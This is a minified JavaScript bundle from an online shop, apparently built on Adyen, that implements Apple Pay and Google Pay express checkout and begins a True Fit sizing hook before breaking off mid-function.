0===i&&(i=Promise);var a=new P(p(t,r,n,o),i);return e.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},A(E),f(E,l,"Generator"),f(E,s,(function(){return this})),f(E,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),r=[];for(var n in e)r.push(n);return r.reverse(),function t(){for(;r.length;){var n=r.pop();if(n in e)return t.value=n,t.done=!1,t}return t.done=!0,t}},e.values=N,C.prototype={constructor:C,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(L),!e)for(var r in this)"t"===r.charAt(0)&&o.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var r=this;function n(n,o){return u.type="throw",u.arg=e,r.next=n,o&&(r.method="next",r.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],u=a.completion;if("root"===a.tryLoc)return n("end");if(a.tryLoc<=this.prev){var s=o.call(a,"catchLoc"),c=o.call(a,"finallyLoc");if(s&&c){if(this.prev<a.catchLoc)return n(a.catchLoc,!0);if(this.prev<a.finallyLoc)return n(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return n(a.catchLoc,!0)}else{if(!c)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return n(a.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var n=this.tryEntries[r];if(n.tryLoc<=this.prev&&o.call(n,"finallyLoc")&&this.prev<n.finallyLoc){var i=n;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),L(r),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;L(r)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,r,n){return this.delegate={iterator:N(e),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=t),m}},e}function s(t,e,r,n,o,i,a){try{var u=t[i](a),s=u.value}catch(t){return void r(t)}u.done?e(s):Promise.resolve(s).then(n,o)}function c(t){return function(){var e=this,r=arguments;return new Promise((function(n,o){var i=t.apply(e,r);function a(t){s(i,n,o,a,u,"next",t)}function u(t){s(i,n,o,a,u,"throw",t)}a(void 0)}))}}var l,f,p=r(95),d=r(96),h=d.checkIfExpressMethodsAreReady,y=d.updateLoadedExpressMethods,v=d.getPaymentMethods,m=d.createTemporaryBasket,b=r(93).APPLE_PAY;function g(t,e){return{addressBook:{addresses:{},preferredAddress:{address1:t.addressLines[0],address2:t.addressLines.length>1?t.addressLines[1]:null,city:t.locality,countryCode:{displayValue:t.country,value:t.countryCode},firstName:t.givenName,lastName:t.familyName,ID:t.emailAddress,postalCode:t.postalCode,stateCode:t.administrativeArea}},billingAddressDetails:{address1:e.addressLines[0],address2:e.addressLines.length>1?e.addressLines[1]:null,city:e.locality,countryCode:{displayValue:e.country,value:e.countryCode},firstName:e.givenName,lastName:e.familyName,postalCode:e.postalCode,stateCode:e.administrativeArea},customer:{},profile:{firstName:t.givenName,lastName:t.familyName,email:t.emailAddress,phone:t.phoneNumber}}}function w(t,e){var r,n,o,i,a,u,s;e(),document.querySelector("#result").value=JSON.stringify({pspReference:null===(r=t.fullResponse)||void 0===r?void 0:r.pspReference,resultCode:null===(n=t.fullResponse)||void 0===n?void 0:n.resultCode,paymentMethod:null!==(o=t.fullResponse)&&void 0!==o&&o.paymentMethod?t.fullResponse.paymentMethod:null===(i=t.fullResponse)||void 0===i||null===(a=i.additionalData)||void 0===a?void 0:a.paymentMethod,donationToken:null===(u=t.fullResponse)||void 0===u?void 0:u.donationToken,amount:null===(s=t.fullResponse)||void 0===s?void 0:s.amount}),document.querySelector("#showConfirmationForm").submit()}function O(t){t(),document.querySelector("#result").value=JSON.stringify({error:!0}),document.querySelector("#showConfirmationForm").submit()}function S(t,e,r){"Authorised"===t.resultCode?w(t,e):O(r)}function x(t,r,n){return e.ajax({url:window.paymentFromComponentURL,type:"post",data:{data:JSON.stringify(t),paymentMethod:b,csrf_token:e("#adyen-token").val()},success:function(e){p.createShowConfirmationForm(window.showConfirmationAction),p.setOrderFormData(e),document.querySelector("#additionalDetailsHidden").value=JSON.stringify(t),S(e,r,n)}}).fail((function(){n()}))}function E(t,e){return A.apply(this,arguments)}function A(){return(A=c(u().mark((function t(r,n){var o,i,a;return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return o=r.shipmentUUID,i=r.ID,a={paymentMethodType:b,shipmentUUID:o,methodID:i,isExpressPdp:window.isExpressPdp},t.abrupt("return",e.ajax({type:"POST",url:window.selectShippingMethodUrl,data:{csrf_token:e("#adyen-token").val(),data:JSON.stringify(a)},success:function(t){return t}}).fail((function(){return n()})));case 3:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function P(t,r){var n={paymentMethodType:b,isExpressPdp:window.isExpressPdp};return t&&(n.address={city:t.locality,country:t.country,countryCode:t.countryCode,stateCode:t.administrativeArea,postalCode:t.postalCode}),e.ajax({type:"POST",url:window.shippingMethodsUrl,data:{csrf_token:e("#adyen-token").val(),data:JSON.stringify(n)},success:function(t){return t}}).fail((function(){r&&r()}))}function _(t){return j.apply(this,arguments)}function j(){return(j=c(u().mark((function t(e){var r;return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return r=null==e?void 0:e.applicationInfo,t.next=3,AdyenCheckout({environment:window.environment,clientKey:window.clientKey,locale:window.locale,analytics:{analyticsData:{applicationInfo:r}}});case 3:l=t.sent;case 4:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function k(t){return L.apply(this,arguments)}function L(){return(L=c(u().mark((function t(e){return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",l.create(b,e));case 1:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function C(t,e,r,n,o){return N.apply(this,arguments)}function N(){return(N=c(u().mark((function t(e,r,n,o,a){var s,c,l,f,p;return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,s=n.payment.shippingContact,c=n.payment.billingContact,l=g(s,c),f={paymentMethod:{type:b,applePayToken:n.payment.token.paymentData},paymentType:"express"},p=function(){var t=o*Math.pow(10,parseInt(window.digitsNumber,10)),r={newTotal:{type:"final",label:a,amount:"".concat(Math.round(t))}};e(r)},t.next=8,x(i(i({},f),{},{customer:l,isExpressPdp:window.isExpressPdp}),p,r);case 8:t.next=13;break;case 10:t.prev=10,t.t0=t.catch(0),r(t.t0);case 13:case"end":return t.stop()}}),t,null,[[0,10]])})))).apply(this,arguments)}function T(t,e,r,n,o,i){return D.apply(this,arguments)}function D(){return(D=c(u().mark((function t(e,r,n,o,i,a){var s,c,l,p,d,h;return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return c=n.shippingMethod,l=a||(null===(s=f)||void 0===s?void 0:s.shippingMethods),p=l.find((function(t){return t.ID===c.identifier})),t.next=5,E(p,r);case 5:null!=(d=t.sent)&&d.grandTotalAmount?(o.amount={value:d.grandTotalAmount.value,currency:d.grandTotalAmount.currency},h={newTotal:{type:"final",label:i,amount:d.grandTotalAmount.value}},e(h)):r();case 7:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function I(t,e,r,n){return M.apply(this,arguments)}function M(){return(M=c(u().mark((function t(e,r,n,o){var i,a,s,c,l,p,d;return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return s=n.shippingContact,t.next=3,P(s,r);case 3:if(f=t.sent,null===(i=f)||void 0===i||null===(a=i.shippingMethods)||void 0===a||!a.length){t.next=12;break}return c=f.shippingMethods[0],t.next=8,E(c,r);case 8:null!=(l=t.sent)&&l.grandTotalAmount?(p=f.shippingMethods.map((function(t){return{label:t.displayName,detail:t.description,identifier:t.ID,amount:"".concat(t.shippingCost.value)}})),d={newShippingMethods:p,newTotal:{type:"final",label:o,amount:l.grandTotalAmount.value}},e(d)):r(),t.next=13;break;case 12:r();case 13:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function R(){return(R=c(u().mark((function t(e,r){return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:window.isExpressPdp=r,_(e).then(c(u().mark((function t(){var r,n,o,i,a,s,l;return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n=null==e||null===(r=e.AdyenPaymentMethods)||void 0===r?void 0:r.paymentMethods.find((function(t){return t.type===b}))){t.next=5;break}return y(b),h(),t.abrupt("return");case 5:return o=n.configuration,i={showPayButton:!0,isExpress:!0,configuration:o,amount:JSON.parse(window.basketAmount),requiredShippingContactFields:["postalAddress","email","phone"],requiredBillingContactFields:["postalAddress","phone"],onAuthorized:function(){var t=c(u().mark((function t(e,r,n){return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,C(e,r,n,i.amount.value,o.merchantName);case 2:case"end":return t.stop()}}),t)})));return function(e,r,n){return t.apply(this,arguments)}}(),onSubmit:function(){},onClick:function(){var t=c(u().mark((function t(e,r){var n,a;return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(!window.isExpressPdp){t.next=7;break}return t.next=3,m();case 3:null!=(n=t.sent)&&n.temporaryBasketCreated?(i.amount={value:n.amount.value,currency:n.amount.currency},a={newTotal:{type:"final",label:o.merchantName,amount:n.amount.value}},e(a)):r(),t.next=8;break;case 7:e();case 8:case"end":return t.stop()}}),t)})));return function(e,r){return t.apply(this,arguments)}}(),onShippingMethodSelected:function(){var t=c(u().mark((function t(e,r,n){return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,T(e,r,n,i,o.merchantName);case 2:case"end":return t.stop()}}),t)})));return function(e,r,n){return t.apply(this,arguments)}}(),onShippingContactSelected:function(){var t=c(u().mark((function t(e,r,n){return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,I(e,r,n,o.merchantName);case 2:case"end":return t.stop()}}),t)})));return function(e,r,n){return t.apply(this,arguments)}}()},a=document.getElementsByClassName(b),t.next=10,k(i);case 10:return s=t.sent,t.next=13,s.isAvailable();case 13:if(t.sent)for(l=0;l<a.length;l+=1)s.mount(a[l]);y(b),h();case 17:case"end":return t.stop()}}),t)})))).catch((function(){y(b),h()}));case 2:case"end":return t.stop()}}),t)})))).apply(this,arguments)}t.exports={handleAuthorised:w,handleError:O,handleApplePayResponse:S,callPaymentFromComponent:x,formatCustomerObject:g,init:function(t,e){return R.apply(this,arguments)},selectShippingMethod:E,getShippingMethod:P,getPaymentMethods:v,initializeCheckout:_,createApplePayButton:k,onAuthorized:C,onShippingMethodSelected:T,onShippingContactSelected:I}}).call(this,r(0))},139:function(t,e,r){"use strict";(function(e){function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function o(){o=function(){return e};var t,e={},r=Object.prototype,i=r.hasOwnProperty,a=Object.defineProperty||function(t,e,r){t[e]=r.value},u="function"==typeof Symbol?Symbol:{},s=u.iterator||"@@iterator",c=u.asyncIterator||"@@asyncIterator",l=u.toStringTag||"@@toStringTag";function f(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{f({},"")}catch(t){f=function(t,e,r){return t[e]=r}}function p(t,e,r,n){var o=e&&e.prototype instanceof b?e:b,i=Object.create(o.prototype),u=new C(n||[]);return a(i,"_invoke",{value:_(t,r,u)}),i}function d(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}e.wrap=p;var h="suspendedStart",y="executing",v="completed",m={};function b(){}function g(){}function w(){}var O={};f(O,s,(function(){return this}));var S=Object.getPrototypeOf,x=S&&S(S(N([])));x&&x!==r&&i.call(x,s)&&(O=x);var E=w.prototype=b.prototype=Object.create(O);function A(t){["next","throw","return"].forEach((function(e){f(t,e,(function(t){return this._invoke(e,t)}))}))}function P(t,e){function r(o,a,u,s){var c=d(t[o],t,a);if("throw"!==c.type){var l=c.arg,f=l.value;return f&&"object"==n(f)&&i.call(f,"__await")?e.resolve(f.__await).then((function(t){r("next",t,u,s)}),(function(t){r("throw",t,u,s)})):e.resolve(f).then((function(t){l.value=t,u(l)}),(function(t){return r("throw",t,u,s)}))}s(c.arg)}var o;a(this,"_invoke",{value:function(t,n){function i(){return new e((function(e,o){r(t,n,e,o)}))}return o=o?o.then(i,i):i()}})}function _(e,r,n){var o=h;return function(i,a){if(o===y)throw Error("Generator is already running");if(o===v){if("throw"===i)throw a;return{value:t,done:!0}}for(n.method=i,n.arg=a;;){var u=n.delegate;if(u){var s=j(u,n);if(s){if(s===m)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(o===h)throw o=v,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o=y;var c=d(e,r,n);if("normal"===c.type){if(o=n.done?v:"suspendedYield",c.arg===m)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(o=v,n.method="throw",n.arg=c.arg)}}}function j(e,r){var n=r.method,o=e.iterator[n];if(o===t)return r.delegate=null,"throw"===n&&e.iterator.return&&(r.method="return",r.arg=t,j(e,r),"throw"===r.method)||"return"!==n&&(r.method="throw",r.arg=new TypeError("The iterator does not provide a '"+n+"' method")),m;var i=d(o,e.iterator,r.arg);if("throw"===i.type)return r.method="throw",r.arg=i.arg,r.delegate=null,m;var a=i.arg;return a?a.done?(r[e.resultName]=a.value,r.next=e.nextLoc,"return"!==r.method&&(r.method="next",r.arg=t),r.delegate=null,m):a:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,m)}function k(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function L(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function C(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(k,this),this.reset(!0)}function N(e){if(e||""===e){var r=e[s];if(r)return r.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,a=function r(){for(;++o<e.length;)if(i.call(e,o))return r.value=e[o],r.done=!1,r;return r.value=t,r.done=!0,r};return a.next=a}}throw new TypeError(n(e)+" is not iterable")}return g.prototype=w,a(E,"constructor",{value:w,configurable:!0}),a(w,"constructor",{value:g,configurable:!0}),g.displayName=f(w,l,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,w):(t.__proto__=w,f(t,l,"GeneratorFunction")),t.prototype=Object.create(E),t},e.awrap=function(t){return{__await:t}},A(P.prototype),f(P.prototype,c,(function(){return this})),e.AsyncIterator=P,e.async=function(t,r,n,o,i){void 0===i&&(i=Promise);var a=new P(p(t,r,n,o),i);return e.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},A(E),f(E,l,"Generator"),f(E,s,(function(){return this})),f(E,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),r=[];for(var n in e)r.push(n);return r.reverse(),function t(){for(;r.length;){var n=r.pop();if(n in e)return t.value=n,t.done=!1,t}return t.done=!0,t}},e.values=N,C.prototype={constructor:C,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(L),!e)for(var r in this)"t"===r.charAt(0)&&i.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var r=this;function n(n,o){return u.type="throw",u.arg=e,r.next=n,o&&(r.method="next",r.arg=t),!!o}for(var o=this.tryEntries.length-1;o>=0;--o){var a=this.tryEntries[o],u=a.completion;if("root"===a.tryLoc)return n("end");if(a.tryLoc<=this.prev){var s=i.call(a,"catchLoc"),c=i.call(a,"finallyLoc");if(s&&c){if(this.prev<a.catchLoc)return n(a.catchLoc,!0);if(this.prev<a.finallyLoc)return n(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return n(a.catchLoc,!0)}else{if(!c)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return n(a.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var n=this.tryEntries[r];if(n.tryLoc<=this.prev&&i.call(n,"finallyLoc")&&this.prev<n.finallyLoc){var o=n;break}}o&&("break"===t||"continue"===t)&&o.tryLoc<=e&&e<=o.finallyLoc&&(o=null);var a=o?o.completion:{};return a.type=t,a.arg=e,o?(this.method="next",this.next=o.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),L(r),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;L(r)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,r,n){return this.delegate={iterator:N(e),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=t),m}},e}function i(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function a(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?i(Object(r),!0).forEach((function(e){u(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):i(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function u(t,e,r){return(e=function(t){var e=function(t,e){if("object"!=n(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var o=r.call(t,e||"default");if("object"!=n(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==n(e)?e:e+""}(e))in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function s(t,e,r,n,o,i,a){try{var u=t[i](a),s=u.value}catch(t){return void r(t)}u.done?e(s):Promise.resolve(s).then(n,o)}function c(t){return function(){var e=this,r=arguments;return new Promise((function(n,o){var i=t.apply(e,r);function a(t){s(i,n,o,a,u,"next",t)}function u(t){s(i,n,o,a,u,"throw",t)}a(void 0)}))}}var l,f,p=r(95),d=r(96),h=d.checkIfExpressMethodsAreReady,y=d.updateLoadedExpressMethods,v=d.createTemporaryBasket,m=r(93),b=m.GOOGLE_PAY,g=m.PAY_WITH_GOOGLE,w=m.GOOGLE_PAY_CALLBACK_TRIGGERS;function O(t){var e=t.shippingAddress,r=t.paymentMethodData.info.billingAddress,n=t.shippingAddress.name.split(" "),o=n[0],i=n.length>1?n.slice(1).join(" "):"";return{addressBook:{addresses:{},preferredAddress:{address1:e.address1,address2:e.address2?e.address2:null,city:e.locality,countryCode:{displayValue:e.countryCode,value:e.countryCode},firstName:o,lastName:i,ID:t.email,postalCode:e.postalCode,stateCode:e.administrativeArea}},billingAddressDetails:{address1:r.address1,address2:r.address2?r.address2:null,city:r.locality,countryCode:{displayValue:r.countryCode,value:r.countryCode},firstName:o,lastName:i,postalCode:r.postalCode,stateCode:r.administrativeArea},customer:{},profile:{firstName:o,lastName:i,email:t.email,phone:e.phoneNumber}}}function S(t){return x.apply(this,arguments)}function x(){return(x=c(o().mark((function t(r){var n;return o().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n={paymentMethodType:b,isExpressPdp:window.isExpressPdp},r&&(n.address={city:r.locality,country:r.country,countryCode:r.countryCode,stateCode:r.administrativeArea,postalCode:r.postalCode}),t.abrupt("return",e.ajax({type:"POST",url:window.shippingMethodsUrl,data:{csrf_token:e("#adyen-token").val(),data:JSON.stringify(n)},success:function(t){return t}}));case 3:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function E(t){return A.apply(this,arguments)}function A(){return(A=c(o().mark((function t(r){var n,i,a;return o().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=r.shipmentUUID,i=r.ID,a={paymentMethodType:b,shipmentUUID:n,methodID:i,isExpressPdp:window.isExpressPdp},t.abrupt("return",e.ajax({type:"POST",url:window.selectShippingMethodUrl,data:{csrf_token:e("#adyen-token").val(),data:JSON.stringify(a)},success:function(t){return t}}));case 3:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function P(t){var e,r,n;return{countryCode:null==t||null===(e=t.locale)||void 0===e?void 0:e.slice(-2),currencyCode:null==t||null===(r=t.grandTotalAmount)||void 0===r?void 0:r.currency,totalPriceStatus:"FINAL",totalPriceLabel:"Total",totalPrice:"".concat(null==t||null===(n=t.grandTotalAmount)||void 0===n?void 0:n.value)}}function _(t,e){return{defaultSelectedOptionId:t.ID,shippingOptions:e.shippingMethods.map((function(t){return{label:t.displayName,description:t.description,id:t.ID}}))}}function j(t){var r,n,o,i,a,u,s,c,l,f;document.querySelector("#result")&&(document.querySelector("#result").value=JSON.stringify({pspReference:null===(o=t.fullResponse)||void 0===o?void 0:o.pspReference,resultCode:null===(i=t.fullResponse)||void 0===i?void 0:i.resultCode,paymentMethod:null!==(a=t.fullResponse)&&void 0!==a&&a.paymentMethod?t.fullResponse.paymentMethod:null===(u=t.fullResponse)||void 0===u||null===(s=u.additionalData)||void 0===s?void 0:s.paymentMethod,donationToken:null===(c=t.fullResponse)||void 0===c?void 0:c.donationToken,amount:null===(l=t.fullResponse)||void 0===l?void 0:l.amount}));(null===(r=document.querySelector("#showConfirmationForm"))||void 0===r||r.submit(),null!==(n=e)&&void 0!==n&&n.spinner)&&(null===(f=e.spinner())||void 0===f||f.stop())}function k(){var t,r,n;(document.querySelector("#result")&&(document.querySelector("#result").value=JSON.stringify({error:!0})),null===(t=document.querySelector("#showConfirmationForm"))||void 0===t||t.submit(),null!==(r=e)&&void 0!==r&&r.spinner)&&(e.spinner().stop&&(null===(n=e.spinner())||void 0===n||n.stop()))}function L(t){e.spinner().start(),e.ajax({url:window.paymentFromComponentURL,type:"post",data:{csrf_token:e("#adyen-token").val(),data:JSON.stringify(t),paymentMethod:b},success:function(e){p.createShowConfirmationForm(window.showConfirmationAction),p.setOrderFormData(e),document.querySelector("#additionalDetailsHidden").value=JSON.stringify(a(a({},t),e)),function(t){"Authorised"===t.resultCode?j(t):k()}(e)}})}function C(t){return N.apply(this,arguments)}function N(){return(N=c(o().mark((function t(e){var r;return o().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return r=null==e?void 0:e.applicationInfo,t.next=3,AdyenCheckout({environment:window.environment,clientKey:window.clientKey,locale:window.locale,analytics:{analyticsData:{applicationInfo:r}}});case 3:l=t.sent;case 4:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function T(t){return D.apply(this,arguments)}function D(){return(D=c(o().mark((function t(e){var r,n,i,a;return o().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,S(e);case 2:if(null==(n=t.sent)||null===(r=n.shippingMethods)||void 0===r||!r.length){t.next=10;break}return i=n.shippingMethods[0],t.next=7,E(i);case 7:if(null==(a=t.sent)||!a.grandTotalAmount){t.next=10;break}return t.abrupt("return",{newShippingOptionParameters:_(i,n),newTransactionInfo:P(a)});case 10:return t.abrupt("return",{error:{reason:"SHIPPING_ADDRESS_UNSERVICEABLE",message:"Cannot ship to the selected address",intent:"SHIPPING_ADDRESS"}});case 11:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function I(t,e){return M.apply(this,arguments)}function M(){return(M=c(o().mark((function t(e,r){var n,i,a,u;return o().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,S(e);case 2:return n=t.sent,i=null==n?void 0:n.shippingMethods,a=i.find((function(t){return t.ID===r.id})),t.next=7,E(a);case 7:if(null==(u=t.sent)||!u.grandTotalAmount){t.next=10;break}return t.abrupt("return",{newTransactionInfo:P(u)});case 10:return t.abrupt("return",{error:{reason:"SHIPPING_ADDRESS_UNSERVICEABLE",message:"Cannot ship to the selected address",intent:"SHIPPING_OPTION"}});case 11:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function R(){return(R=c(o().mark((function t(e,r){return o().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:window.isExpressPdp=r,C(e).then(c(o().mark((function t(){var r,n,i,a;return o().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n=null==e||null===(r=e.AdyenPaymentMethods)||void 0===r?void 0:r.paymentMethods.find((function(t){return t.type===b||t.type===g}))){t.next=5;break}return y(b),h(),t.abrupt("return");case 5:i=n.configuration,a={showPayButton:!0,buttonType:"buy",environment:window.environment,emailRequired:!0,shippingAddressRequired:!0,shippingOptionRequired:!0,shippingAddressParameters:{phoneNumberRequired:!0},billingAddressRequired:!0,billingAddressParameters:{format:"FULL",phoneNumberRequired:!0},gatewayMerchantId:window.merchantAccount,configuration:i,callbackIntents:["SHIPPING_ADDRESS","SHIPPING_OPTION"],amount:JSON.parse(window.basketAmount),onAuthorized:function(){var t=c(o().mark((function t(e){var r,n;return o().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:r=f.data,n=O(e),L({paymentMethod:{type:b,googlePayToken:r.paymentMethod.googlePayToken},paymentType:"express",customer:n,isExpressPdp:window.isExpressPdp});case 4:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}(),onSubmit:function(){var t=c(o().mark((function t(){return o().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),paymentDataCallbacks:{onPaymentDataChanged:function(t){return c(o().mark((function e(){var r,n,i,a;return o().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r=t.callbackTrigger,n=t.shippingAddress,i=t.shippingOptionData,a={},r!==w.INITIALIZE){e.next=9;break}if(!window.isExpressPdp){e.next=6;break}return e.next=6,v();case 6:return e.next=8,T(n);case 8:a=e.sent;case 9:if(r!==w.SHIPPING_ADDRESS){e.next=13;break}return e.next=12,T(n);case 12:a=e.sent;case 13:if(r!==w.SHIPPING_OPTION){e.next=17;break}return e.next=16,I(n,i);case 16:a=e.sent;case 17:return e.abrupt("return",new Promise((function(t){t(a)})));case 18:case"end":return e.stop()}}),e)})))()}}},(f=l.create(b,a)).mount(".googlepay"),y(b),h();case 11:case"end":return t.stop()}}),t)})))).catch((function(){y(b),h()}));case 2:case"end":return t.stop()}}),t)})))).apply(this,arguments)}t.exports={init:function(t,e){return R.apply(this,arguments)},formatCustomerObject:O,getTransactionInfo:P,getShippingOptionsParameters:_,onShippingAddressChange:T,onShippingOptionChange:I,getShippingMethods:S,selectShippingMethod:E,handleAuthorised:j,handleError:k,paymentFromComponent:L}}).call(this,r(0))},167:function(t,e,r){"use strict";r.r(e);var n=r(0),o=r.n(n),i=r(3),a=r(34),u=()=>{o()("body").on("product:afterAttributeSelect",(t,e)=>{var{product:r}=e.data,n=t.delegateTarget.classList.contains("modal-open"),o=document.querySelector(n?".quick-view-dialog":".product-detail");if(o){var i=o.querySelector(".tfc-fitrec-product");i&&r&&r.trueFitData&&r.trueFitData.applicable&&(i.setAttribute("data-styleid",r.trueFitData.productID),i.setAttribute("data-colorid",r.trueFitData.colorID),i.setAttribute("data-availablesizes",r.trueFitData.sizes),void 0!==window.tfcapi&&window.tfcapi("calculate"))}})},s=r(35),c=r(101),l=r(137),f=r(41),p=r(36),d=r(33);o()(document).ready(()=>{Object(i.a)(p.a),Object(i.a)(f.a),Object(i.a)(d.default)}),o()(document).ready(()=>{Object(i.a)(l)}),o()(document).ready(()=>{Object(i.a)(c.a)}),o()(document).ready(()=>{Object(i.a)(s.a)});var h=()=>{void 0!==window.tfcapi&&(window.tfcapi("event","tfc-fitrec-product","autoSizeSelect",t=>{var e=document.querySelector("#attr-size");e&&e.setAttribute("data-truefit-size",t.size)}),window.tfcapi("event","tfc-fitrec-product","widgetResult",t=>{if(document.querySelector(".ds-product-detail")&&document.querySelector(".tfc-fitrec-product")){var 